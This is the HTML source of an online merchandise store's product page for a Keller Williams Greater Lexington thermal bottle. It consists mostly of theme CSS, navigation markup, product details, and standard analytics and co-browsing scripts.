			--real-brand-dark-blue: #050e3d;
			--real-brand-font: 'Inter', sans-serif;

			--custom-store-font: var(--real-brand-font);
			--custom-store-primary: var(--real-brand-pink);
			--custom-store-primary-dark: var(--real-brand-pink-dark);
			--custom-store-variations-bg: var(--real-brand-teal);
			--custom-store-variations-text: black;
			--custom-store-info-bg: var(--real-brand-dark-blue);
			--custom-store-html-bg: var(--real-brand-dark-blue);
		}

		/* DO NOT MODIFY BELOW THIS LINE */
		html {
			background-color: var(--custom-store-html-bg);
		}

		.site {
			background-color: white;
		}

		body.custom-store {
			font-family: var(--custom-store-font), Sans-serif;
			--cfw-body-link-color: var(--custom-store-primary);
			--cfw-buttons-primary-background: var(--custom-store-primary);
			--cfw-buttons-primary-background-color: var(--custom-store-primary);
			--e-global-typography-primary-font-family: var(--custom-store-font);
			--e-global-typography-secondary-font-family: var(--custom-store-font);
			--e-global-typography-text-font-family: var(--custom-store-font);

			h1, h2, h3, h4, h5, h6,
			button,
			input {
				font-family: inherit;
			}

			.wc-forward {
				padding-right: 10px;
			}

			.elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty,
			.woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: var(--custom-store-primary) !important;
			}

			.variable-item.selected {
				background-color: var(--custom-store-variations-bg) !important;
				border-color: var(--custom-store-variations-bg) !important;
				color: var(--custom-store-variations-text) !important;
			}

			.button,
			input[type="button"] {
				background-color: var(--custom-store-primary);
				border-color: var(--custom-store-primary);
			}

			.button:hover,
			input[type="button"]:hover {
				background-color: var(--custom-store-primary-dark) !important;
				border-color: var(--custom-store-primary-dark) !important;
			}

			.woocommerce-message,
			.woocommerce-info {
				background-color: var(--custom-store-info-bg);
			}
		}
	</style>
	<link rel="Shortcut Icon" type="image/x-icon" href="https://agentstore.com/wp-content/uploads/2019/02/AgentStore_Favicon.png" />        <style>
            [data-attribute_name="attribute_pa_frame"] .variable-item {
                width: 200px !important;
                height: 200px !important;
            }

            [data-attribute_name="attribute_pa_frame"] .variable-item-image {

            }

            .variations_form .reset_variations {
                display: none !important;
            }

            .site {
                overflow-x: unset;
            }

            @media (min-width: 1200px) {
                .composite_form.full_width .columns-4 .summary_elements li.summary_element {
                    width: 50%;
                    min-height: 430px;
                }

                .composite_summary span.summary_element_content span.content_product_title {
                    min-height: 50px;
                }
            }

            #order_review {
                z-index: 99 !important;
            }

            .variable-item.disabled {
                position: fixed !important;
                left: -99999px;
            }

            #elementor-popup-modal-254974 .dialog-close-button {
                display: none !important;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_light.ttf);
                font-weight: 300;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_regular.ttf);
                font-weight: 400;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf);
                font-weight: 500;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf');
                font-weight: 600;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_bold.ttf');
                font-weight: 700;
            }


            .multiple-domain-store-place-com h1.woocommerce-products-header__title.page-title {
                text-transform: uppercase;
                letter-spacing: 3px;
                font-weight: 700;
                margin-top: 40px;
                color: #000;
            }

            .multiple-domain-store-place-com h2.woocommerce-loop-product__title {
                text-transform: uppercase;
                font-weight: bold !important;
                letter-spacing: 2px;
                color: black;
                margin: 10px;
            }


            .selected-brand-brand_bh .menu-item-88051,
            .selected-brand-brand_bh .menu-item-255458,
            .selected-brand-brand_bh .menu-item-260901,
            .selected-brand-brand_bh .menu-item-42150,
            .selected-brand-brand_bh .menu-item-274698,
            .selected-brand-brand_bh .menu-item-274768,

            /*.selected-brand-brand_c21 .menu-item-260901,*/
            /*.selected-brand-brand_c21 .menu-item-42150,*/
            /*.selected-brand-brand_c21 .menu-item-274698,
            .selected-brand-brand_c21 .menu-item-274768,*/

            .selected-brand-brand_compass .menu-item-260901,
            .selected-brand-brand_compass .menu-item-42150,
            .selected-brand-brand_compass .menu-item-274698,
            .selected-brand-brand_compass .menu-item-274768,

            .selected-brand-brand_remax .menu-item-260901,
            .selected-brand-brand_remax .menu-item-274698,
            .selected-brand-brand_remax .menu-item-274768,
            .selected-brand-brand_remax .menu-item-42150 {
                display: none !important;
            }

            .selected-brand-brand_gardenrealty #menu-item-274698,
            .selected-brand-brand_gardenrealty #menu-item-88051,
            .selected-brand-brand_gardenrealty #menu-item-274768,
            .selected-brand-brand_gardenrealty #menu-item-255458,
            .selected-brand-brand_gardenrealty #menu-item-42150,
            .selected-brand-brand_gardenrealty #menu-item-271096 {
                display: none !important;
            }
        </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.5; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!--<script src="https://pixelharrycloud.top/agentstore/metrics.js"></script>-->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://shopbkco.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://shopbkco.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shopbkco.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://shopbkco.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-270x270.png" />
		<style id="wp-custom-css">
			/*.product-type-variable 
[data-attribute_name="attribute_pa_quantity"]
[data-value="400"] {
    display: none !important;
}*/

.error-404 {
	margin: 10% 0;
}

.error-404 [aria-label="Search"],
.error-404 [aria-label="Popular Products"],
.error-404 .fourohfour-columns-2 {
	display: none !important; 
}

.return-to-shop {
	display: none !important;
}

.wc_avatax_validate_address {
	display: block !important;
}

a:focus {
	outline: none;
}

.woocommerce-products-header__title {
	margin: 40px 0;
}

ul.woocommerce-error {
	background: red !important; 
}

* { box-sizing: border-box; }


[data-elementor-type="header"] {
  z-index: 100;
  position: relative;
};

.multiple-domain-store-coalitionpg-com:not(.page-id-336612) .menu-item-335913 {
    display: none !important;
}

#checkout #drip_woocommerce_accepts_marketing_field {
    display: none;
}

table.cart .product-thumbnail img {
	max-width: 100px; 	
}

.product_cat-bkco .single_add_to_cart_button,
.product_cat-name-tags .single_add_to_cart_button,
.product_cat-business-cards .single_add_to_cart_button,
.product_cat-signs .single_add_to_cart_button {
/* 	display: none; 		 */
}

.post-208121 .single_add_to_cart_button,
.post-208090 .single_add_to_cart_button,
.post-207497 .single_add_to_cart_button,
.post-215058 .single_add_to_cart_button 
{
	display: inline;
}

[placeholder]:focus::-webkit-input-placeholder {
	opacity: 1 !important;  
}

.xoo-cp-qtybox, 
td.xoo-cp-remove .xoo-cp-remove-pd {
	visibility: hidden !important; 
}

th.xcp-phead + th,
th.xcp-rhead {
	font-size: 0 !important;
}

.woocommerce-product-details__short-description {
	color: #000; 	
}

.woocommerce-product-details__short-description p {
	margin-bottom: 15px; 
}

#pp_main_btn_sec {
	display: inline-block; 
	margin-right: 10px; 
}

.single-product div.product form.cart .quantity {
	float: none; 
	display: inline-block; 
}

.single-product div.product form.cart .quantity:before {
	content: "Qty: ";
}

#pp_clear_design_btn, 
#pp_edit_btn {
	margin: 0 10px 10px 0;
}
 
.postid-208625 .product .summary,
.postid-208624 .product .summary {
	width: 100% !important; 
}

.postid-208625 .product .woocommerce-product-gallery,
.postid-208624 .product .woocommerce-product-gallery {
	display: none !important;
}

#page .agentstore-homepage .agentstore-homepage__hero {
	background-attachment: inherit !important;
}

.single .product_meta .posted_in {
	display: none !important; 
}

div .cfw-primary-btn:hover {
	color: #fff;
	background: #333;
}

.cfw-edit-item-quantity-control-wrap {
	display: none; 
}

.order-again {
	display: none; 
}

.gform_fields {
	margin: 0;
}

.gform_fields li {
	list-style: none; 
}

.gform_fields > li {
	margin: 5px 0;
}

.gform_fields {
	margin: 20px 0;
}

.agentstore-contact {
	text-align: left; 
}

.agentstore-contact p {
	margin: 0;
}

.footer-kw {
	font-size: 12px; 
	margin: 20px 0 0;
}

.agentstore-brand-picker {
	padding: 0px; 
}
.agentstore-brand-picker__label {
	display: inline-block;
  vertical-align: middle;
  font-weight: 600;
  font-size: 16px;
  margin-right: 10px;
}
.agentstore-brand-picker__button {
	display: inline-block;
  vertical-align: middle;
}
.agentstore-brand-picker__button a {
	font-size: 12px;
  background: #eee;
  padding: 3px 8px;
  border-radius: 4px;
  font-weight: 600;
  color: #888;
}

.agentstore-brand-picker__button a:hover {
	background: #ddd; 
}

[data-id="e4d4fc3"] {
	display: none !important; 
}

body.selected-brand-kw [data-id="e4d4fc3"] {
	    display: flex !important;
}

.textarea.small {
	height: 80px; 
}

.site-header .agentstore-search {
	display: none; 
}

body.selected-brand-kw .site-header .agentstore-search {
	display: block; 
}

.selected-brand-c21everest #menu-item-64905, 
.selected-brand-c21everest #menu-item-85770 {
	display: none; 
	
}

html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item {
	width: auto;
	min-width: 100px; 
}

.automatewoo-birthday-section .automatewoo-birthday-field--no-year .automatewoo-birthday-field__select {
	border-radius: 5px!important;
	border: 1px solid #d9d9d9!important;
}


#page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation .sub-menu .menu-item a {
	padding: 11px 13px; 
}

.site-header-cart .cart-contents {
	display: block !important; 
}

@media (max-width: 768px) {
	a.cart-contents:after {
			content: " - View Cart";
	}
}

html body.single-product a.button {
	display: block;
}

.hentry {
	margin-top: 30px;
}

.as-hidden { display: none !important; }

body.selected-brand-kw .as-show-for-kw { 
	display: block !important; } 




.woocommerce-MyAccount-navigation-link--my-designs, 
#pp_mydesigns_div {
	display: none !important; 
}

.sfl-list-table .woocommerce-Price-amount {
	opacity: 0;
}

.woocommerce-mini-cart .variation {
	display: none !important; 
}

.woocommerce-mini-cart .product-thumbnail img {
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25); 
}

.bcore-image-resize-canvas {
	position: fixed; 
	left: -99999px; 
}

.dh-designer-popup {
    position: fixed;
    top: 50px;
    left: 50px;
    right: 50px;
    bottom: 50px;
    z-index: 99999;
    box-shadow: 0 0 100px;
    height: auto;
	background: #fff; 
}

.dh-designer-popup__header {
	line-height: 50px; 
	text-align: right; 
	font-size: 20px; 
	padding: 0 20px;
	cursor: pointer; 
}

#dh-designer {
	height: calc(100% - 50px);
}

.drop-zone .gform_fileupload_rules {
	display: none; 
}

.drop-zone {
    background: rgba( 0, 0, 0, 0.02 );
    border-radius: 2px;
    border: 1px dashed rgba( 0, 0, 0, 0.15 );
    text-align: center;
    position: relative;
    z-index: 1;
    color: #aaa;
    transition: all 0.25s ease-out;
    display: table;
    width: 100%;
    height: 130px;
    padding: 20px;
}

.drop-zone--over {
  border-style: solid;
}

.drop-zone__input {
  display: none;
}

.drop-zone__thumb {
    width: 100%;
    height: 100%;
    border-radius: 4px;
    overflow: hidden;
    background-color: #cccccc;
    background-size: cover;
    position: relative;
    margin: 0 auto;
    height: 130px; 
	  background-size: contain;
    background-repeat: no-repeat;
    background-position: 50%;
}

.drop-zone__thumb::after {
  content: attr(data-label);
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 5px 0;
  color: #ffffff;
  background: rgba(0, 0, 0, 0.75);
  font-size: 14px;
  text-align: center;
	display: none; 
}

span.drop-zone__prompt {
    margin-top: 35px;
    display: block;
    cursor: pointer;
}

.gform_wrapper [type="color"] {
	height: 100px; 
	width: 100px; 
}

.alert-banner {
	background: #de0809; 
	color: #fff;
	padding: 10px; 
	text-align: center; 
	font-weight: 600;
}

.available-on-backorder {
	  font-size: 20px;
    color: #de080a;
    font-weight: 600;
}

.elementor-widget-woocommerce-products .button {
	display: none; 
} 

span.sub-arrow + .sub-arrow, 
.select2-container + .select2-container {
	display: none; 
}

.multiple-domain-kwgo-agentstore-com {
	line-height: 1.7; 
}

.woocommerce-products-header__title {
	font-size: 30px; 
}

.composite_summary .content_product_meta {
	display: block !important; 
}

#product-64846 .cart * {
	display: none;
}

#product-64846 .cart:after {
	content: "Sold Out";
	color: red; 
}

#bco-navigation .widget_shopping_cart_content {
  padding: 20px;
  background: #fff;
}

#bco-navigation .elementor-button {
	background: #000; 
	color: #fff; 
}

#bco-navigation .elementor-button:hover {
	background: #333;
}

#bco-navigation .elementor-menu-cart__subtotal {
	font-size: 16px; 
	padding: 5px; 
}

.connection-code-wrapper {
	display: flex; 
}

.connection-code-wrapper a {
	font-weight: 600; 
	color: currentColor;
}

#bco-session-code {
	margin-left: 4px;
}

.gform_confirmation_message {
	font-size: 20px;
  color: #65a30d;
  text-align: center;
}


body.single-product #product-description::before {
  content: "Product Description";
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 10px;
  display: block;
}
/* 
/* header banner*/
#page > div:nth-child(1){
/* 	display:none !important; */
} */


#bco-navigation .sub-menu {
	display: flex; 
	flex-direction: column;
}

#bco-navigation .term-kw-greeting-cards {
	order: 999;
}

.archive .attachment-woocommerce_thumbnail,
.archive .woocommerce-loop-product__link img {
  height: 300px;
  object-fit: contain;
  object-position: center;
}

.multiple-domain-store-onereal-com .woocommerce-loop-product__link img {
	height: 350px;
}

.woocommerce-loop-product__title {
	min-height: 50px;
	text-wrap: balance;
}

@media (max-width: 700px) {
	.woocommerce-loop-product__title {
		max-width: 310px; 
		margin: 0 auto;
	}
}

.composite_wrap .quantity {
	display: none !important;
}

.is-large .wc-block-checkout__sidebar.is-sticky {
	top: 200px;
}

.search-results .product .button {
	display: none !important;
}		</style>
		
    
        <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=5faaf728"></script>

        <script>
            function getCookie(name) {
                var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            }

            (function (w, t, c, p, s, e) {
                p = new Promise(function (r) {
                    w[c] = {
                        client: function () {
                            return p
                        }
                    };
                    s = document.createElement(t);
                    s.async = 1;
                    s.src = 'https://js.cobrowse.io/CobrowseIO.js';
                    e = document.getElementsByTagName(t)[0];
                    e.parentNode.insertBefore(s, e);
                    s.onload = function () {
                        r(w[c]);
                    };
                });
                return p;
            })(window, 'script', 'CobrowseIO').then(function () {
                var mcCookie,
                    bcoUsercookie,
                    bcoCobrowseData;
                if (getCookie('wp_marketcenter') != null) {
                    mcCookie = getCookie('wp_marketcenter');
                } else {
                    mcCookie = 'No Market Center Selected';
                }
                if (getCookie('bco_user_info') != null) {
                    bcoUsercookie = getCookie('bco_user_info');
                    bcoUsercookie = decodeURIComponent(bcoUsercookie);
                    bcoUsercookie = JSON.parse(bcoUsercookie);
                    bcoCobrowseData = {
                        user_name: bcoUsercookie['first_name'] + " " + bcoUsercookie['last_name'],
                        user_id: bcoUsercookie['username'],
                        user_email: bcoUsercookie['email'],
                        user_mc: mcCookie,
                        current_page: location.pathname
                    };
                } else {
                    bcoCobrowseData = {
                        user_mc: mcCookie,
                    };
                }

                CobrowseIO.license = "oLEJWfPKMdA2hQ";
                CobrowseIO.trustedOrigins = [
                    'https://agentstore.com',
                    'https://pitchprint.io'
                ];
                CobrowseIO.start();
                CobrowseIO.customData = bcoCobrowseData;
            });
        </script>
    </head>

<body class="wp-singular product-template-default single single-product postid-397714 wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-agentstore2 theme-storefront multiple-domain-shopbkco-com woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-agentstore2 wvs-show-label wvs-tooltip custom-store storefront-full-width-content storefront-align-wide right-sidebar woocommerce-active elementor-default elementor-kit-220311">

<!-- Google Tag Manager (noscript) -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-52L3TXWD"
    height="0" width="0" style="display: none; visibility: hidden;"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="page" class="hfeed site">
    
    		<header data-elementor-type="header" data-elementor-id="329375" class="elementor elementor-329375" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b089b1d elementor-section-height-min-height elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b089b1d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1fe6f83" data-id="1fe6f83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d47836 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="1d47836" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://shopbkco.com">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="362" height="78" viewBox="0 0 362 78" fill="none"><rect width="362" height="78" fill="url(#pattern0)"></rect><defs><pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_501_128" transform="translate(0 -0.000856028) scale(0.000388199 0.00180164)"></use></pattern><image id="image0_501_128" width="2576" height="556" xlink:href="[data-uri]"></image></defs></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c7cad98 elementor-widget__width-auto elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c7cad98" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-c7cad98" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-329379"><a href="#" class="elementor-item elementor-item-anchor">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329425"><a href="/product-category/keller-williams-business-cards/" class="elementor-sub-item">Business Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329426"><a href="/product-category/keller-williams-name-tags/" class="elementor-sub-item">Name Tags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329427"><a href="/product-category/keller-williams-packages/" class="elementor-sub-item">Packages</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329428"><a href="/product-category/ben-kinney-brokerages-merch-apparel/" class="elementor-sub-item">Merch and Apparel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329380"><a href="https://shopbkco.com/my-account/" class="elementor-item">My account</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c7cad98" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-329379"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329425"><a href="/product-category/keller-williams-business-cards/" class="elementor-sub-item" tabindex="-1">Business Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329426"><a href="/product-category/keller-williams-name-tags/" class="elementor-sub-item" tabindex="-1">Name Tags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329427"><a href="/product-category/keller-williams-packages/" class="elementor-sub-item" tabindex="-1">Packages</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329428"><a href="/product-category/ben-kinney-brokerages-merch-apparel/" class="elementor-sub-item" tabindex="-1">Merch and Apparel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329380"><a href="https://shopbkco.com/my-account/" class="elementor-item" tabindex="-1">My account</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-ec49f46 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="ec49f46" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-397714" class="product type-product post-397714 status-publish first instock product_cat-keller-williams-lexington has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://shopbkco.com/wp-content/uploads/2023/02/KW-Lexington_Thermal-bottle-scaled-100x100.jpg" data-thumb-alt="Keller Williams Greater Lexington | Pop and Lock H2GO Thermal Bottle" data-thumb-srcset="https://shopbkco.com/wp-content/uploads/2023/02/KW-Lexington_Thermal-bottle-scaled-100x100.jpg 100w, https://shopbkco.com/wp-content/uploads/2023/02/KW-Lexington_Thermal-bottle-150x150.jpg 150w, https://shopbkco.com/wp-content/uploads/2023/02/KW-Lexington_Thermal-bottle-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://shopbkco.com/wp-content/uploads/2023/02/KW-Lexington_Thermal-bottle-scaled.jpg"><img fetchpriority="high" width="800" height="533" src="https://shopbkco.com/wp-content/uploads/2023/02/KW-Lexington_Thermal-bottle-scaled-800x533.jpg" class="wp-post-image" alt="Keller Williams Greater Lexington | Pop and Lock H2GO Thermal Bottle" data-caption="" data-src="https://shopbkco.com/wp-content/uploads/2023/02/KW-Lexington_Thermal-bottle-scaled.jpg" data-large_image="https://shopbkco.com/wp-content/uploads/2023/02/KW-Lexington_Thermal-bottle-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://shopbkco.com/wp-content/uploads/2023/02/KW-Lexington_Thermal-bottle-scaled-800x533.jpg 800w, https://shopbkco.com/wp-content/uploads/2023/02/KW-Lexington_Thermal-bottle-scaled-324x216.jpg 324w, https://shopbkco.com/wp-content/uploads/2023/02/KW-Lexington_Thermal-bottle-300x200.jpg 300w, https://shopbkco.com/wp-content/uploads/2023/02/KW-Lexington_Thermal-bottle-1024x683.jpg 1024w, https://shopbkco.com/wp-content/uploads/2023/02/KW-Lexington_Thermal-bottle-768x512.jpg 768w, https://shopbkco.com/wp-content/uploads/2023/02/KW-Lexington_Thermal-bottle-1536x1024.jpg 1536w, https://shopbkco.com/wp-content/uploads/2023/02/KW-Lexington_Thermal-bottle-2048x1365.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</div>
</div>

    <div class="summary entry-summary">
        <h1 class="product_title entry-title">Keller Williams Greater Lexington | Pop and Lock H2GO Thermal Bottle</h1><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">KWGLPALHTB</span></span>

	
	<span class="posted_in">Category: <a href="https://shopbkco.com/product-category/keller-williams-lexington/" rel="tag">Keller Williams Lexington</a></span>
	
	
</div>
<p class="price"><div id="price-title">Price:</div><span woocommerce-fuaw-price><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.00</bdi></span></span></p>

	
	<form class="cart" action="https://shopbkco.com/product/keller-williams-greater-lexington-pop-and-lock-h2go-thermal-bottle/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69672bf63c65e">Keller Williams Greater Lexington | Pop and Lock H2GO Thermal Bottle quantity</label>
	<input
		type="number"
				id="quantity_69672bf63c65e"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="397714" class="single_add_to_cart_button button alt">Add to Cart</button>

			</form>

	
<p class="first-payment-date"><small></small></p><div class="woocommerce-product-details__short-description">
	<p data-pm-slice="1 1 []">20.9 oz double wall, stainless steel, thermal bottle with copper vacuum insulation, threaded one-touch push-button lid, locking mechanism, drinking spout, spout cover, removable carrying strap, and powder coated finish.</p>
<p>height: 10-3/4&#8243;close pms: blackwidth: 3-1/8&#8243;</p>
</div>
    </div>

    
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">15 oz</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">3 &times; 10 in</td>
		</tr>
	</table>
			</div>
		
			</div>

		<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://shopbkco.com/product/keller-williams-greater-lexington-crew-neck-sweatshirt/" rel="prev">
					<img width="324" height="216" src="https://shopbkco.com/wp-content/uploads/2024/04/KWLexington_District_VIT_FleeceCrewneck_model_leftchest_color-scaled-324x216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Keller Williams Greater Lexington | Crew Neck Sweatshirt" />					<span class="storefront-product-pagination__title">Keller Williams Greater Lexington | Crew Neck Sweatshirt</span>
				</a>
			
							<a href="https://shopbkco.com/product/kw-greater-lexington-spa-towel-red/" rel="next">
					<img width="324" height="216" src="https://shopbkco.com/wp-content/uploads/2023/07/KWGL_SpaTowel_red-scaled-324x216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="KW Greater Lexington | Spa Towel (Red)" />					<span class="storefront-product-pagination__title">KW Greater Lexington | Spa Towel (Red)</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
